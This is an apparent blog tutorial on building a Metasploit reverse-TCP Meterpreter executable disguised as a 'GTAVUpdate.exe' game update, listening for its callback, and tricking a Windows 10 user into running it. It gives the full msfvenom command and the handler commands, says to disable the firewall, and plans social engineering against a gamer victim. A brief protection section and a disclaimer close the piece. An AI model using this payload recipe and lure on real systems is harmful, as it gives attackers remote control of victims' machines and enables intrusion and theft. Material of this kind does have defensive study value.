
ACADEMIC WORK
In this tutorial I’ll show you how to hack Windows 10 with Metasploit Framework. Kali Linux already comes with Metasploit, so no need to install.
By the end of this tutorial you should be able to gain basically full access to the victim machine (non persistence).
Requirements
- Kali Linux with internet access
- Windows 10 x64 with internet access
Both machines should be bridged to this work. This tutorial is for educational purposes and is local.
Windows 10 needs to have the Windows Defender Firewall disabled. In this tutorial we will not cover Shellter to make the .exe FUD (Fully Undetectable) that’s why we need to disabled it.
Create metasploit
Before creating the metasploit, we need to figure out what is our Kali Linux local IP.
For that, run ```ip addr``` or ```ifconfig```

Now let’s get hands dirty!
In the terminal run the follow command:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.195.72 LPORT=4444 -o /root/Desktop/GTAVUpdate.exe
The command above instructs msfvenom to generate a 32-bit Windows executable file that implements a reverse TCP connection for the payload. The format must be specified as being type .exe, and the local host (LHOST) and local port (LPORT) have to be defined. In our case, the LHOST is the IP address of our attacking Kali Linux machine that we got in the last command, and the LPORT is the port to listen on for a connection from the target once it has been compromised.
The name of the .exe is up to you. In this case I’ll be using GTAVUpdate.exe because our target will be a gamer that we know has GTA V.
Connection


We now need to set up a listener on the port we determined within the executable. We do this by launching Metasploit using the command msfconsole on the Kali Linux terminal.

The screenshot below shows what commands to issue within Metasploit. First, we’ll tell Metasploit to use the generic payload handler “multi/handler” using the command ```use multi/handler```. We will then set the payload to match the one set within the executable using the command ```set payload windows/meterpreter/reverse_tcp```. We will then set the LHOST and LPORT this way — ```set LHOST 192.168.195.72``` and set ```LPORT 4444```. Once done, type ```run``` or ```exploit```and press Enter.


The screenshot below displays the output. The reverse TCP handler should begin waiting for a connection.

You can use show options to check if everything’s ok

If everything’s ok type run or exploit

Social Engineer
Now it’s the part that you need to do some social engineer in order to make the user execute the program.
For this tutorial we will simply host the .exe on apache2 and transfer it on the Windows Machine.

On the Windows machine you just need to access via the browser the IP/File.exe
In our case is 192.168.192.72/GTAVUpdate.exe




Now execute and check the connection on the Kali Machine.



As you can see we are now connected to the victim machine.
Now we can do a lot of things.


How to Protect
For this type of attacks the most important thing is to have the Firewall enabled. Windows Defender makes a good job protecting files like this.
Dont’ forget to keep your Windows always updated and also don’t execute programs that you don’t know for sure that are original and signed.
Hope you enjoyed. :)
⚠️Nᴏᴛᴇ:- Tʜɪs ᴀʟʟ ɪɴғᴏʀᴍᴀᴛɪᴏɴ ᴘʀᴏᴠɪᴅᴇᴅ ʙʏ ᴜs ɪs ᴏɴʟʏ ғᴏʀ ᴍᴀᴋᴇ ʏᴏᴜ ᴍᴏʀᴇ ᴀᴡᴀʀᴇ ᴀɴᴅ sᴇᴄᴜʀᴇ ғʀᴏᴍ ᴛʜɪs ᴛʏᴘᴇ ᴏғ ʜᴀᴄᴋɪɴɢ ᴏʀ ᴄʀᴀᴄᴋɪɴɢ ᴀɴᴅ ɪғ ʏᴏᴜ ᴜsᴇ ɪᴛ ɪɴ ɪʟʟᴇɢᴀʟ ᴘᴜʀᴘᴏsᴇ ᴛʜᴇɴ ᴡᴇ ᴀʀᴇ ɴᴏᴛ ʀᴇsᴘᴏɴsɪʙʟᴇ ғᴏʀ ᴛʜᴀᴛ !
➖➖➖➖➖➖➖➖➖➖➖➖
👍ʜᴏᴘᴇ ʏᴏᴜ ɢᴜʏs ʟɪᴋᴇ ᴛʜɪs ᴘᴏsᴛ.
"please give your feedback in comment"















We will be getting a reverse TCP connection from the victim machine by using a small backdoor hack windows 7 using metasploit.
ReplyDelete